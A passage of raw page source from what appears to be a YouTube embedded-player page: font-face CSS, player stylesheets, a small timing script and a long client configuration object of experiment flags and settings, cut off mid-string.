family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="TJFuoaxYeh1iouaVY6qm0Q">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="JlR-vMyqCcpJ9-Tq9z0vww"><link rel="stylesheet" href="/s/embeds/eaa3d07e/embed_ui_css.css" name="embed-ui" nonce="JlR-vMyqCcpJ9-Tq9z0vww"><style nonce="JlR-vMyqCcpJ9-Tq9z0vww">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="TJFuoaxYeh1iouaVY6qm0Q">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="TJFuoaxYeh1iouaVY6qm0Q">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"i_5taZjbE8r1lssP3cqEmAU","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_desktoff_nonmobile_eligible":true,"embeds_desktoff_nonmobile_enabled":true,"embeds_desktop_enable_volume_slider":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_keyboard_shortcuts":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_click_to_play_pause":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"player_controls_volume_controls_use_player_props":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"2.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.141.42.198","deviceMake":"Apple","deviceModel":"","visitorData":"CgtPUjRTVHFuNG5yVSiL_bfLBjIKCgJVUxIEGgAgOQ%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"2.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/hCfWyCyugZw","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TnpBd09EQXlNREkwTURreU9EUTNOdz09EIv9t8sGGIv9t8sG","rolloutToken":"CPuq4qCOoYulAhCI26WKqpeSAxiI26WKqpeSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI2MyliqqXkgMVyrplAx1dJQFT"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"2.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtPUjRTVHFuNG5yVSiL_bfLBjIKCgJVUxIEGgAgOQ%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_embed.vflset/en_US/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVe